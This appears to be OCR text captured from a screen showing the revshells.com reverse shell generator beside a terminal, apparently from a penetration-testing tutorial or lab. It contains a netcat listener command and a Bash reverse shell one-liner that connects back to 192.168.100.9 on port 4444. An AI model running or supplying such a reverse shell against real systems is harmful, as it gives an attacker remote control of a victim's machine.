 Applications Places Terminal Aug 5 22:30 100 %
Online - Reverse Shell Ge
NEXT NEXT
https://www.revshells.com
gle Hacking DB OffSec Most Visited Fedora Docs Fedora Magazine
kencypher@cyphermachine: ~
kencypher@cyphermachine:~$
ll Generator
Listener
Advanced
nc -lvnp 4444
Type nc
Copy
OS All
Show Advanced
Bash -i
sh -i >& /dev/tcp/192.168.100.9/4444 0>&1
Bash 196